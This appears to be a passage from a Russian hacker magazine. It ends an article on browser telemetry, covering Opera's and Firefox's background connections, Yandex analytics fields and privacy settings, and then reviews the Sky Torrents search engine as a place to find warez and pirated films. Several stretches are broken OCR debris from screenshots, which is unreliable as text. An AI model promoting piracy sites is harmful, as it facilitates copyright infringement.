

Помимо серверов в домене opera.com, одноименный браузер часто соединяется с узлами нидерландской сети WIKIMEDIA-EU-NET (91.198.174.0/24). Перехваченный трафик к этим серверам содержал только пакеты проверки сертификата безопасности (SSL), а все «личные данные» ограничивались скупой строчкой User-Agent: ... OPR/36.0.2130.80. Странно, поскольку версия «Оперы» была 43.0.

Сжатие данных сервисом Opera Turbo выполняется через системный процесс с нулевым PID, а трафик идет на серверы opera-mini.net.



Во время нашего испытания браузер Opera вел себя скромно. В настройках по умолчанию он загружал много рекламной фигни уже при старте, но вскоре эти левые подключения закрывались. Никаких интимных подробностей Opera не разглашала.

#### **FIREFOX**

۰

œ

œ

e

 $\Box$ 

ŧ

U firefox.e

U firefox.e

firefox.exe

firefox.ex

**IS** ustem firefox.ex

firefox.e firefox.e

firefox.e:

firefox.ex

[System Process]

[System Process]

 $_{\rm TCP}^{\rm TCP}$ 

TCP

4624

50977<br>50971

50972

Разработчик Firefox - Mozilla Foundation активно использует облачные веб-сервисы Amazon. Это видно по множеству соединений с серверами сотpute.amazonaws.com, которые появляются сразу при старте браузера.



52.222.157.48

52.222.157.48

52.222.157.48



**ESTABLISHED** 

ESTABLISHEE

TIME\_WAIT

**TIME** WAIT

https

https

https

Они возникают всякий раз при запуске Firefox 51.0, даже если он только что установлен. Помимо Amazon, трафик идет в подсети Akamai, Cloudflare, Edge-Cast и Google. Это нужно, чтобы сбалансировать нагрузку при скачивании обновлений самого браузера и его дополнений, а также обеспечить возможность быстро отправлять поисковые запросы. Кроме того, по умолчанию на новой вкладке браузера демонстрируются ссылки на другие проекты сообщества Mozilla, картинки для которых также загружаются из Сети.

Основная статистика о работе Firefox отправляется по адресу telemetry. mozilla.org. Выглядит она скудно и довольно безобидно.

Физическое местоположение устройства с запущенным браузером Firefox определяется через открытую систему Mozilla Location Service, но только если пользователь разрешил это в настройках: «Меню → Инструменты → Информация о странице → Разрешения → Знать ваше местоположение».

Как мы ни старались найти хоть какую-то подозрительную активность Firefox, ее не обнаружилось. Весь трафик полностью укладывался в рамки пользовательского соглашения.

#### Шифрование ≠ кодирование

| [QuickExec] ALT+Q > type HELP to learn more |                                                                                                    |
|---------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                             | ⊙ Statistics Statistics AutoResponder <b>T</b> Composer <b>Statistical Execution</b> El Log Filters F Timeline <b>T</b> APITest                                                                                                |
|                                             | Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML                                                                                                    |
| QueryString                                 |                                                                                                    |
| Name                                        | Value                                                                                                    |
| wmode                                       |                                                                                                    |
| callback                                    | ymjsp322596799                                                                                                    |
| page-ref                                    | http://www.yandex.ru/                                                                                                    |
| page-url                                    | https://ya.ru/                                                                                                    |
| lut                                         | noindex                                                                                                    |
| browser-info                                | s:1440x900x24:sk:1:adb:2:f:23.0.0:fpr:335919976901:cn:1:w:1280x732:z:240:i:20170304194128:et:1488642088:en:utf-8:v:782:c:1:larru:pv:1:ls:510856132384:rqn:2:m:215869599:hid:840395248:ds:0,778,54,3,0,0,,,,,,,,rqnl:1:st:14886 |

ный смысл. Например, запись s: 1440х900х24 сообщает об установленном Например, можно предположить, что \_ym\_uid=1488623579201112390 запись fpr:335919976901 или rqnl:1:st1488642088 - это тоже какие-то

#### ЗАДЕРГИВАЕМ ШТОРЫ

Предотвратить отправку большей части статистики браузерами Chrome, Firefox и Opera довольно просто. Достаточно снять флажок «Отправлять сведения об использовании» или аналогичный ему. Обычно соответствующий пункт есть в мастере установки и в настройках браузера в разделе «Приват-HOCTb».

#### **• Установщик Opera**



Использовать Орега как браузер по умолчанию

Импортировать закладки и данные из браузера по умолчанию

√ Отправлять сведения об использовании, чтобы помочь усовершенствовать Орега

Там же можно отметить пункты «Отправлять сайтам запрет отслеживания», «Спрашивать разрешение на отправку моих геоданных» и снять флажок «Автоматически отправлять информацию о возможных проблемах».

Формулировка этих пунктов немного различается у разных браузеров, но суть их одинакова. «Запрет отслеживания» означает, что в исходящий трафик браузер будет добавлять заголовок do\_not\_track. Как его обрабатывать — целиком на совести владельца конкретного сайта.



Отправка геоданных по запросу означает, что сайты не смогут автоматически определять твое текущее местоположение. Как всегда, это немного повышает безопасность ценой снижения удобства.

Под «информацией о проблемах» в браузере подразумевается внезапное завершение его работы или невозможность соединиться с собственным узлом (например, для проверки обновлений). В таком случае разработчику могут быть отправлены расширенные сведения о возникшей проблеме. Если у тебя нет каких-то «хакерских» расширений и настроек, можно и помочь разработчикам сделать браузер лучше и стабильнее.

#### **ВЫВОДЫ**

В ходе исследования мы протестировали популярные браузеры, перехватили и проанализировали автоматически генерируемый ими трафик. Выводы здесь можно сделать очень осторожно. Часть отправляемых данных шифруется и дополнительно кодируется, поэтому их назначение остается неизвестным. Ситуация к тому же может измениться в любой момент: выйдет новая версия браузера, одна компания поглотит другую, и сменится политика конфиденциальности, читать которую большинству пользователей лень.

Проверенные нами браузеры действительно отправляют своим разработчикам и партнерам данные, собранные во время работы на любом устройстве - будь то компьютер или смартфон. Однако среди этих данных нет таких, которые можно было бы назвать личными и чувствительными к разглашению. В большинстве случаев это просто набор технических сведений, причем довольно лаконичный.

Например, в исходящих пакетах указывается разрешение экрана, но не определяется тип монитора. Идентифицируется общая архитектура процессора, но не записывается ни конкретная модель, ни его серийный номер. Вычисляется количество открытых вкладок, но не передаются их адреса. Аналогично и с паролями: в отправляемых браузером сведениях телеметрии нет самих сохраненных паролей - только их общее количество в рамках синхронизации настроек менеджера паролей.

До авторизации в каком-либо сетевом сервисе пользователя можно удаленно идентифицировать во время веб-серфинга только косвенно. Однако следует понимать, что даже общие технические сведения образуют уникальные сочетания. Вряд ли удастся найти много людей с такой же версией ОС, браузера, датой и временем его установки, набором установленных плагинов и расширений, количеством закладок, разрешением монитора, типом процессора, объемом оперативной памяти и полусотней других малых признаков. Этот цифровой отпечаток не раскрывает тайну личности, но позволяет отличить одного пользователя от других достаточно надежно.

Изначально браузеры и сайты присваивают пользователям безличные идентификаторы. Выглядят они как буквенно-цифровые строки. Они нужны, чтобы собрать воедино всю статистику работы и не смешивать данные от разных пользователей. Как их зовут и что они любят — разработчикам браузеров все равно. Это интересует отделы маркетинга крупных компаний, активно продвигающих разные социальные фишки. Поисковые системы, социальные сети, онлайновые игры, сайты знакомств и поиска работы — вот основные охотники за личными данными, но это уже совсем другая история.







# SKY TORRENTS — СКОРОСТНОЙ ПОИСКОВИК ПО<br>ТОРРЕНТАМ БЕЗ РЕКЛАМНОЙ МИШУРЫ

skytorrents.in



Отправляясь на поиски вареза или пиратского фильма, обычно не ждешь, что трекер или поисковик будет модно выглядеть. А уж про обилие баннеров и агрессивных рекламных скриптов можно и не говорить - этим грешит большинство известных пиратских сайтов вроде The Pirate Bay. Новый поисковик Sky torrents — приятное исключение из этого правила.

Слоган Sky torrents — «Complete Privacy, Zero tracking» («полная приватность, ноль слежки»). Действительно, никаких рекламных или других скриптов на сайте нет: только поисковая строка и минимум декораций.

На странице с результатами поиска можно найти кнопки для сортировки по разным параметрам, на странице с описанием торрента - список файлов, голосование и комментарии. Для скачивания ты можешь выбирать между магнетлинком и торрент-файлом (и никаких поддельных кнопок «скачать»!). В общем, ничего лишнего. Из интересных особенностей стоит отметить разве что раздел Тор-1000 с рейтингом наиболее популярных раздач.



Found 1000 results, showing 40 results on current page 1 Seeds DESC Seeds ASC Peers DESC Peers ASC Big -> Small Small -> Big Latest Oldest



Поисковый синтаксис тоже минималистичный — он сводится к возможности написать знак «минус» перед словом, чтобы исключить из выдачи заголовки с таким вхождением. Минимальная длина запроса — три символа; порядок слов в запросе не имеет значения.

Помимо отсутствия рекламы и скриптов, Sky torrents отличается более чем приличной скоростью работы. Этому явно уделено особое внимание: запросы обрабатываются почти мгновенно и в конце каждой страницы указано время обработки в миллисекундах.

На момент публикации этой заметки число торрентов, проиндексированных Sky torrents, составляло без малого 12 миллионов. Это меньше базы The Pirate Bay — тот сообщает, что производит поиск более чем в 30 миллионах записей. Но есть основания полагать, что база Sky torrents значительно свежее и собрана по разным трекерам. В таком случае сравнительно небольшой объем - не фатальный недостаток.

